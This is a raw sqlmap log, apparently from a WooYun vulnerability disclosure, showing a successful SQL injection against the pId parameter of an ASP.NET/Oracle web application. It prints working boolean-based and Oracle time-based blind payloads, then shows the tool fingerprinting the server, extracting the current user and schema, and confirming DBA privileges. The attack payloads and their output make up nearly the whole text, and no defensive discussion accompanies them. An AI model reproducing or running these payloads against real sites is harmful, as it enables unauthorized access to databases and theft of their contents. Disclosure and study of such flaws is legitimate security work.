 Place: GET
Parameter: pId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=aff&pId=1365176182' AND 9212=9212 AND 'LouG'='LouG
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=aff&pId=1365176182' AND 6182=DBMS_PIPE.RECEIVE_MESSAGE(CHR(1
09)||CHR(68)||CHR(73)||CHR(98),5) AND 'EKXG'='EKXG
---
[20:11:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[20:11:58] [INFO] fetching current user
[20:11:58] [INFO] retrieving the length of query output
[20:11:58] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://a /page/ie
aa/commonpage/error.aspx'. Do you want to follow? [Y/n] y
[20:12:01] [WARNING] reflective value(s) found and filtering out
11
[20:12:25] [INFO] retrieved: SS_M__HZJGJ 8/11 (73%)
[20:12:29] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:12:29] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:12:29] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[20:12:33] [INFO] retrieved: SS_MS_HZJGJ 9/11 (82%)
[20:12:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:12:36] [INFO] retrieved: SSTMS_HZJGJ
current user: 'SSTMS_HZJGJ'
[20:12:36] [INFO] fetching current database
[20:12:36] [INFO] retrieving the length of query output
[20:12:36] [INFO] resumed: 11
[20:12:36] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SSTMS_HZJGJ'
[20:12:36] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org